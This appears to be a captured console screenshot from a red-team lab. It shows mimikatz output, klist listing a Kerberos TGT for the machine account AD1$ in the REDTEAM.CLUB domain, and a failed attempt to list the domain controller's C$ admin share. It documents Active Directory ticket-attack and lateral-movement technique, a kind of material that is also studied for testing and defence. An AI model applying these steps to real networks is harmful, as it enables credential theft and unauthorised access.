 C:\Windows\system32\cmd.exe
mimikatz # exit
Bye!
C:\Users\hack\mimikatz_trunk\x64>klist
当前登录 ID 是 0:0x7ad87
缓存的票证: (1)
#0>     客户端: AD1$ @ REDTEAM.CLUB
        服务器: krbtgt/REDTEAM.CLUB @ REDTEAM.CLUB
        Kerberos 票证加密类型: AES-256-CTS-HMAC-SHA1-96
        票证标志 0x60a10000 -> forwardable forwarded renewable pre_authent name_
canonicalize
        开始时间: 3/23/2022 16:58:50 (本地)
        结束时间:   3/24/2022 2:58:49 (本地)
        续订时间: 3/30/2022 16:58:49 (本地)
        会话密钥类型: AES-256-CTS-HMAC-SHA1-96
        缓存标志: 0x1 -> PRIMARY
        调用的 KDC:
C:\Users\hack\mimikatz_trunk\x64>dir \\ad1\c$
拒绝访问。
C:\Users\hack\mimikatz_trunk\x64>